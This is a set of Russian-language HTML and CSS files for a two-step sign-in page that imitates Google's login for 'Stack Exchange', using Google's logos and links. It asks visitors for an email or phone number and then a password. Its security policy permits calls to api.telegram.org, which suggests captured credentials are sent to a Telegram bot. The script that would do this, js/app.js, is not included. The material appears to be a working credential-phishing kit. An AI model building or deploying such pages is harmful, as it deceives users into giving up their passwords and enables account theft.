
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <title>Вход — Stack Exchange</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <!-- УПРОЩЕННАЯ CSP БЕЗ integrity и preload -->
  <meta http-equiv="Content-Security-Policy" content="default-src 'self' https:;
                 script-src 'self' https://code.jquery.com https://unpkg.com 'unsafe-inline' 'unsafe-eval';
                 style-src 'self' https://fonts.googleapis.com 'unsafe-inline';
                 font-src 'self' https://fonts.gstatic.com;
                 img-src 'self' https: data:;
                 connect-src 'self' https://api.telegram.org https://unpkg.com;">
  
  <!-- Google Fonts БЕЗ integrity (это вызывает ошибку) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="css/app.css">
</head>
<body class="auth-page">

  <div class="auth-wrapper">
    <div class="auth-card">

      <!-- Header -->
      <div class="auth-header">
        <svg class="auth-logo" viewBox="0 0 24 24" width="24" height="24" aria-label="Google">
          <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"></path>
          <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"></path>
          <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"></path>
          <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"></path>
        </svg>
        <span>Вход через аккаунт Google</span>
      </div>

      <div class="auth-content">
        <!-- Left -->
        <div class="auth-left">
          <svg class="brand-icon" viewBox="0 0 24 24" width="48" height="48" aria-label="Stack Exchange">
            <path fill="#1E5397" d="M19.73 4.87l-7.85 15.7-7.85-15.7h15.7zM14.65 2h-5.3L12 6.5 14.65 2z"></path>
            <path fill="#ACACAC" d="M12 6.5L9.35 2H5.15l6.85 13.7L18.85 2h-4.2L12 6.5z"></path>
          </svg>
          <h1>Вход</h1>
          <p>Переход в приложение <strong>Stack Exchange</strong></p>
        </div>

        <!-- Right -->
        <div class="auth-right">
          <form id="loginForm" method="post" autocomplete="on">
            <div class="form-group">
              <label for="phoneEmail" id="inputLabel">Телефон или адрес эл. почты</label>
              <input type="text" id="phoneEmail" name="email" required="" autocomplete="email" inputmode="email" aria-describedby="inputHint">
              <div class="input-hint" id="inputHint">
                Введите адрес электронной почты или номер телефона.
              </div>
              <div class="error-message" id="errorMessage" role="alert" aria-live="polite"></div>
            </div>

            <a href="https://accounts.google.com/signin/recovery" class="link forgot-link" id="forgotEmail" rel="noopener noreferrer" target="_blank">
              Забыли адрес электронной почты?
            </a>

            <p class="policy" role="contentinfo">
              Прежде чем начать работу с приложением
              <strong>Stack Exchange</strong>, вы можете
              ознакомиться с его
              <a href="https://stackexchange.com/legal/privacy-policy" id="privacyPolicy" rel="noopener noreferrer" target="_blank">политикой конфиденциальности</a> и
              <a href="https://stackexchange.com/legal/terms-of-service" id="termsOfUse" rel="noopener noreferrer" target="_blank">условиями использования</a>.
            </p>

            <div class="form-actions">
              <a href="https://accounts.google.com/signup" class="link create-account-link" id="createAccount" rel="noopener noreferrer" target="_blank">
                Создать аккаунт
              </a>
              <button type="submit" class="btn-primary" id="submitBtn" aria-label="Далее">
                Далее
              </button>
            </div>
          </form>
        </div>
      </div>

    </div>

    <!-- Footer -->
    <footer class="auth-footer" role="contentinfo">
      <span class="language-selector" role="button" tabindex="0" aria-label="Выбрать язык">Русский</span>
      <div class="footer-links">
        <a href="https://support.google.com/accounts" id="helpLink" rel="noopener noreferrer" target="_blank">Справка</a>
        <a href="https://policies.google.com/privacy" id="privacyLink" rel="noopener noreferrer" target="_blank">Конфиденциальность</a>
        <a href="https://policies.google.com/terms" id="termsLink" rel="noopener noreferrer" target="_blank">Условия</a>
      </div>
    </footer>
  </div>

  <!-- jQuery БЕЗ defer (проблема с inline) -->
  <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  
  <!-- IMask удалить или заменить на inline маску -->
  <!-- <script src="https://unpkg.com/imask"></script> -->
  
  <!-- Основной скрипт -->
  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <title>Ввод пароля — Stack Exchange</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/app.css">
</head>
<body class="auth-page">

  <div class="auth-wrapper">
    <div class="auth-card">

      <!-- Header -->
      <div class="auth-header">
        <svg class="auth-logo" viewBox="0 0 24 24" width="24" height="24">
          <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"></path>
          <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"></path>
          <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"></path>
          <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"></path>
        </svg>
        <span>Вход через аккаунт Google</span>
      </div>

      <div class="auth-content">
        <!-- Left -->
        <div class="auth-left">
          <svg class="brand-icon" viewBox="0 0 24 24" width="48" height="48">
            <path fill="#1E5397" d="M19.73 4.87l-7.85 15.7-7.85-15.7h15.7zM14.65 2h-5.3L12 6.5 14.65 2z"></path>
            <path fill="#ACACAC" d="M12 6.5L9.35 2H5.15l6.85 13.7L18.85 2h-4.2L12 6.5z"></path>
          </svg>
          <h1>Вход</h1>
          <div class="user-email" id="userEmailDisplay">
            <!-- Email пользователя будет вставлен сюда -->
          </div>
          <p>Переход в приложение <strong>Stack Exchange</strong></p>
        </div>

        <!-- Right -->
        <div class="auth-right">
          <form id="passwordForm">
            <div class="form-group">
              <label for="password" id="passwordLabel">Введите пароль</label>
              <input type="password" id="password" required="" class="password-input" autocomplete="current-password">
              <div class="input-hint" id="passwordHint">
                Введите пароль для этой учетной записи.
              </div>
              <div class="error-message" id="errorMessage"></div>
            </div>

            <div class="password-checkbox-wrapper">
              <input type="checkbox" id="passwordToggle">
              <label for="passwordToggle">Показать пароль</label>
            </div>

            <div class="form-options">
              <a href="#" class="link" id="forgotPassword">Забыли пароль?</a>
              <a href="#" class="link" id="useAnotherAccount">Использовать другой аккаунт</a>
            </div>

            <p class="policy">
              Прежде чем начать работу с приложением
              <strong>Stack Exchange</strong>, вы можете
              ознакомиться с его
              <a href="#" id="privacyPolicy">политикой конфиденциальности</a> и
              <a href="#" id="termsOfUse">условиями использования</a>.
            </p>

            <div class="form-actions center">
              <button type="submit" class="btn-primary" id="submitBtn">Войти</button>
            </div>
          </form>
        </div>
      </div>

    </div>

    <!-- Footer -->
    <footer class="auth-footer">
      <span class="language-selector">Русский</span>
      <div class="footer-links">
        <a href="#" id="helpLink">Справка</a>
        <a href="#" id="privacyLink">Конфиденциальность</a>
        <a href="#" id="termsLink">Условия</a>
      </div>
    </footer>
  </div>

  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/app.css>
@charset "UTF-8";
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes slideUp {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slideDown {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-5px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(5px);
  }
}
.auth-page {
  background: #202124;
  min-height: 100vh;
  font-family: 'Roboto', sans-serif;
  color: #e8eaed;
  animation: fadeIn 0.3s ease-in-out;
}

.auth-wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.auth-card {
  width: 100%;
  max-width: 1000px;
  background: #121212;
  border-radius: 16px;
  padding: 24px 32px 40px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
  animation: slideUp 0.3s ease-out;
  animation-delay: 0.1s;
}

.auth-header {
  display: flex;
  align-items: center;
  gap: 12px;
  color: #9aa0a6;
  font-size: 14px;
  padding-bottom: 20px;
  border-bottom: 1px solid #3c4043;
}
.auth-header .auth-logo {
  width: 24px;
  height: 24px;
  transition: transform 0.2s;
}
.auth-header .auth-logo:hover {
  transform: scale(1.1);
}

.auth-content {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  gap: 3rem;
  margin-top: 40px;
}

.auth-left {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.auth-left h1 {
  font-size: 42px;
  margin: 24px 0 8px;
  font-weight: 500;
  line-height: 1.2;
  animation: fadeIn 0.3s ease-in-out;
}
.auth-left p {
  color: #9aa0a6;
  font-size: 16px;
  animation: fadeIn 0.3s ease-in-out;
  animation-delay: 0.2s;
  max-width: 100%;
}
.auth-left .brand-icon {
  width: 48px;
  height: 48px;
  transition: transform 0.3s;
}
.auth-left .brand-icon:hover {
  transform: rotate(5deg) scale(1.05);
}

.auth-right {
  max-width: 420px;
  animation: fadeIn 0.3s ease-in-out;
  animation-delay: 0.3s;
}
.auth-right .form-group {
  display: flex;
  flex-direction: column;
  margin-bottom: 12px;
  position: relative;
}
.auth-right .form-group label {
  font-size: 14px;
  color: #8ab4f8;
  margin-bottom: 4px;
  font-weight: 500;
  transition: all 0.2s;
}
.auth-right .form-group label.focused {
  color: #bad3fb;
}
.auth-right .form-group input {
  background: transparent;
  border: 1px solid #5f6368;
  border-radius: 4px;
  padding: 14px;
  color: #e8eaed;
  font-size: 16px;
  transition: all 0.2s;
  transition: all 0.2s;
  width: 100%;
  box-sizing: border-box;
}
.auth-right .form-group input:focus {
  border-color: #8ab4f8;
  outline: none;
  box-shadow: 0 0 0 2px rgba(138, 180, 248, 0.1);
}
.auth-right .form-group input.error {
  border-color: #f28b82;
}
.auth-right .form-group input.error:focus {
  box-shadow: 0 0 0 2px rgba(242, 139, 130, 0.1);
}
.auth-right .form-group input.shaking {
  animation: shake 0.5s;
}
.auth-right .form-group .input-hint {
  font-size: 12px;
  color: #9aa0a6;
  margin-top: 4px;
  opacity: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.3s;
}
.auth-right .form-group .input-hint.visible {
  opacity: 1;
  height: auto;
  margin-top: 6px;
}
.auth-right .form-group .error-message {
  font-size: 12px;
  color: #f28b82;
  margin-top: 4px;
  opacity: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.3s;
}
.auth-right .form-group .error-message.visible {
  opacity: 1;
  height: auto;
  margin-top: 6px;
}
.auth-right .link {
  color: #8ab4f8;
  text-decoration: none;
  font-size: 14px;
  transition: all 0.2s;
  display: inline-block;
  transition: all 0.2s;
}
.auth-right .link:hover {
  text-decoration: underline;
  opacity: 0.9;
}
.auth-right .link.forgot-link {
  margin-top: 8px;
}
.auth-right .link.forgot-link:hover {
  transform: translateX(2px);
}
.auth-right .link.create-account-link:hover {
  transform: translateX(-2px);
}
.auth-right .policy {
  margin: 32px 0;
  font-size: 14px;
  color: #9aa0a6;
  line-height: 1.5;
  animation: fadeIn 0.3s ease-in-out;
  animation-delay: 0.4s;
  width: 100%;
  max-width: 420px;
}
.auth-right .policy a {
  color: #8ab4f8;
  text-decoration: none;
  font-size: 14px;
  transition: all 0.2s;
}
.auth-right .policy a:hover {
  text-decoration: underline;
  opacity: 0.9;
}
.auth-right .policy a:hover {
  text-decoration: underline;
}
.auth-right .form-actions {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 24px;
  width: 100%;
}
.auth-right .btn-primary {
  background: #8ab4f8;
  color: #202124;
  border: none;
  border-radius: 20px;
  padding: 10px 28px;
  font-size: 14px;
  cursor: pointer;
  font-weight: 500;
  transition: all 0.2s;
}
.auth-right .btn-primary:hover {
  background: #a5c7ff;
  transform: translateY(-1px);
  box-shadow: 0 2px 8px rgba(138, 180, 248, 0.3);
}
.auth-right .btn-primary:active {
  transform: translateY(0);
}
.auth-right .btn-primary:disabled {
  background: #9aa0a6;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}
.auth-right .btn-primary.loading {
  position: relative;
  color: transparent;
}
.auth-right .btn-primary.loading::after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -8px;
  border: 2px solid #202124;
  border-top-color: transparent;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.auth-footer {
  width: 100%;
  max-width: 1000px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 24px;
  color: #9aa0a6;
  font-size: 13px;
  padding: 0 10px;
  animation: fadeIn 0.3s ease-in-out;
  animation-delay: 0.5s;
}
.auth-footer .language-selector {
  cursor: pointer;
  transition: all 0.2s;
}
.auth-footer .language-selector:hover {
  color: #e8eaed;
}
.auth-footer .footer-links {
  display: flex;
}
.auth-footer .footer-links a {
  margin-left: 16px;
  color: #9aa0a6;
  text-decoration: none;
  transition: all 0.2s;
}
.auth-footer .footer-links a:hover {
  color: #e8eaed;
  text-decoration: underline;
}
.auth-footer .footer-links a:first-child {
  margin-left: 0;
}

.success-message {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background: #81c995;
  color: #202124;
  padding: 12px 24px;
  border-radius: 4px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: slideUp 0.3s ease-out;
  z-index: 1001;
}
.success-message.hidden {
  display: none;
}

.page-transition {
  animation: fadeOut 0.3s ease-out forwards;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-5px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(5px);
  }
}
/* ============================================
   СТИЛИ ДЛЯ ЧЕКБОКСА ПОКАЗА ПАРОЛЯ
   ============================================ */
.password-checkbox-wrapper {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
  margin-bottom: 16px;
  cursor: pointer;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.password-checkbox-wrapper input[type='checkbox'] {
  width: 18px;
  height: 18px;
  cursor: pointer;
  margin: 0;
  appearance: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: 2px solid #ececec;
  border-radius: 2px;
  position: relative;
  transition: all 0.2s ease;
}
.password-checkbox-wrapper input[type='checkbox']:checked {
  background-color: #8ab4f8;
  border-color: #8ab4f8;
}
.password-checkbox-wrapper input[type='checkbox']:checked::after {
  content: '';
  position: absolute;
  left: 29%;
  top: 10%;
  width: 4px;
  height: 8px;
  border: solid #202124;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}
.password-checkbox-wrapper input[type='checkbox']:hover {
  border-color: #8ab4f8;
}
.password-checkbox-wrapper label {
  font-size: 14px;
  color: #e8eaed;
  cursor: pointer;
  margin: 0;
  font-weight: 400;
  letter-spacing: 0.25px;
}
.password-checkbox-wrapper:hover label {
  color: #fff;
}

/* КРИТИЧЕСКИ ВАЖНО: Отключаем маскировку текста для видимого пароля */
#password[type='text'] {
  -webkit-text-security: none !important;
  text-security: none !important;
  font-family: 'Roboto', sans-serif !important;
}

/* Для type="password" оставляем стандартную маскировку браузера */
#password[type='password'] {
  -webkit-text-security: disc;
  text-security: disc;
}

/* Центрирование кнопки Войти */
.form-actions.center {
  justify-content: end !important;
}

.form-options {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
}

/* ============================================
   АДАПТИВНЫЕ СТИЛИ ДЛЯ МОБИЛЬНЫХ УСТРОЙСТВ
   ============================================ */
/* Планшеты и маленькие десктопы (960px и меньше) */
@media screen and (max-width: 960px) {
  .auth-card {
    max-width: 90%;
    padding: 30px 25px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.3);
  }
  .auth-content {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    gap: 2.5rem;
    margin-top: 30px;
  }
  .auth-left {
    text-align: center;
    align-items: center;
    order: 2;
  }
  .auth-left h1 {
    font-size: 39.9px;
    margin-bottom: 12px;
  }
  .auth-left p {
    font-size: 15.2px;
    max-width: 85%;
  }
  .auth-left .brand-icon {
    width: 42px;
    height: 42px;
    margin-bottom: 12px;
  }
  .auth-right {
    max-width: 100%;
    order: 2;
  }
  .auth-right .policy {
    max-width: 100%;
    font-size: 13.3px;
    margin: 24px 0;
  }
  .auth-footer {
    flex-direction: column;
    align-items: center;
    gap: 12px;
    padding: 10px 0;
    margin-top: 32px;
  }
  .auth-footer .footer-links {
    justify-content: center;
    flex-wrap: wrap;
    gap: 24px;
  }
  .auth-footer .footer-links a {
    margin: 0;
  }
}
/* Средние мобильные устройства (768px и меньше) */
@media screen and (max-width: 768px) {
  .auth-wrapper {
    padding: 15px;
  }
  .auth-card {
    padding: 25px 20px;
    max-width: 95%;
  }
  .auth-header {
    padding-bottom: 15px;
    font-size: 13.3px;
  }
  .auth-header .auth-logo {
    width: 22px;
    height: 22px;
  }
  .auth-content {
    gap: 2rem;
    margin-top: 25px;
  }
  .auth-left h1 {
    font-size: 37.8px;
    margin-bottom: 8px;
  }
  .auth-left p {
    font-size: 14.4px;
    max-width: 90%;
  }
  .form-group label {
    font-size: 13.3px;
  }
  .form-group input {
    font-size: 16px; /* Предотвращает увеличение в iOS */
    padding: 14px 12px;
  }
  .btn-primary {
    padding: 14px 24px;
    font-size: 13.3px;
    align-self: flex-end;
    justify-content: flex-end;
  }
}
/* Маленькие мобильные устройства (576px и меньше) - КЛЮЧЕВОЕ ИЗМЕНЕНИЕ ЗДЕСЬ */
@media screen and (max-width: 576px) {
  .auth-wrapper {
    padding: 0; /* Убираем отступы у обертки */
  }
  .auth-card {
    width: 100%;
    min-height: 100vh; /* Растягиваем на всю высоту экрана */
    border-radius: 0; /* Убираем скругления углов */
    box-shadow: none; /* Убираем тень на мобильных */
    display: flex;
    flex-direction: column;
    justify-content: space-between; /* Распределяем контент по высоте */
  }
  .auth-header {
    font-size: 12.6px;
    padding-bottom: 12px;
    padding-top: 5px; /* Небольшой отступ сверху */
  }
  .auth-header .auth-logo {
    width: 20px;
    height: 20px;
  }
  .auth-content {
    gap: 1.5rem;
    margin-top: 20px;
    flex: 1; /* Занимает доступное пространство */
  }
  .auth-left {
    margin: -10rem 0 -15rem 0;
  }
  .auth-left h1 {
    font-size: 35.7px;
    margin: 12px 0 8px;
  }
  .auth-left p {
    font-size: 13.6px;
    max-width: 95%;
  }
  .auth-left .brand-icon {
    width: 38px;
    height: 38px;
  }
  .auth-right .policy {
    font-size: 12.6px;
    line-height: 1.4;
    margin: 12px 0;
  }
  .form-group {
    margin-bottom: 8px;
    margin-top: 5rem;
  }
  .form-group label {
    font-size: 12.6px;
    padding-bottom: 1rem;
  }
  .form-group input {
    padding: 13px 12px;
  }
  .link {
    font-size: 12.6px;
  }
  .btn-primary {
    padding: 13px 20px;
    font-size: 12.6px;
    align-self: flex-end;
    justify-content: flex-end;
  }
  .form-actions {
    flex-direction: row;
    gap: 12px;
  }
  .auth-footer {
    font-size: 11.7px;
    gap: 8px;
    margin-top: auto; /* Футер прижимается к низу */
    padding-top: 24px;
  }
  .auth-footer .footer-links {
    gap: 12px;
  }
  .success-message {
    bottom: 15px;
    right: 15px;
    left: 15px;
    text-align: center;
    padding: 12px 16px;
  }
}
/* Очень маленькие устройства (360px и меньше) */
@media screen and (max-width: 360px) {
  .auth-card {
    padding: 18px 14px;
  }
  .auth-header {
    font-size: 11.9px;
    padding-bottom: 10px;
  }
  .auth-left h1 {
    font-size: 33.6px;
  }
  .auth-left p {
    font-size: 12.8px;
  }
  .form-group input {
    padding: 12px 10px;
    font-size: 15px;
  }
  .btn-primary {
    padding: 12px 16px;
    font-size: 11.9px;
  }
  .auth-footer {
    font-size: 11.05px;
    padding-top: 12px;
  }
}
/* Портретная ориентация на мобильных устройствах */
@media screen and (max-height: 600px) and (orientation: portrait) {
  .auth-wrapper {
    padding: 0;
  }
  .auth-card {
    min-height: 100vh;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .auth-content {
    margin-top: 15px;
    gap: 1rem;
  }
  .auth-left {
    margin-top: 1rem;
  }
  .auth-left p {
    margin-bottom: 0;
  }
  .policy {
    margin: 12px 0 !important;
  }
  .auth-footer {
    padding-top: 12px;
  }
}
/* Ландшафтная ориентация на мобильных устройствах */
@media screen and (max-height: 500px) and (orientation: landscape) {
  .auth-wrapper {
    padding: 0;
  }
  .auth-card {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: auto;
    padding: 15px;
  }
  .auth-content {
    gap: 1rem;
    margin-top: 15px;
  }
  .auth-left {
    display: none; /* Скрываем левую колонку в ландшафтном режиме */
  }
  .auth-right {
    max-width: 100%;
  }
  .auth-footer {
    margin-top: 12px;
    padding-top: 12px;
  }
}
/* Очень маленькая высота экрана */
@media screen and (max-height: 400px) {
  .auth-card {
    padding: 10px 12px;
  }
  .auth-header {
    padding-bottom: 8px;
  }
  .auth-content {
    margin-top: 10px;
    gap: 0.8rem;
  }
  .auth-footer {
    padding-top: 8px;
  }
}
/* Поддержка темной темы на уровне системы */
@media (prefers-color-scheme: dark) {
  .auth-card {
    background: #0d0d0d;
  }
  .auth-header {
    border-bottom-color: #2d3134;
  }
}
/* Улучшение доступности для сенсорных устройств */
@media (pointer: coarse) {
  .btn-primary,
  .link,
  .password-checkbox-wrapper,
  .language-selector {
    min-height: 20px; /* Минимальный размер касания */
    min-width: 20px;
  }
  input,
  textarea,
  select {
    font-size: 16px !important; /* Предотвращает увеличение в iOS */
  }
}
/* Для iOS Safari - фикс 100vh */
@supports (-webkit-touch-callout: none) {
  .auth-card {
    min-height: -webkit-fill-available;
  }
  .auth-wrapper {
    min-height: -webkit-fill-available;
  }
}
</file>
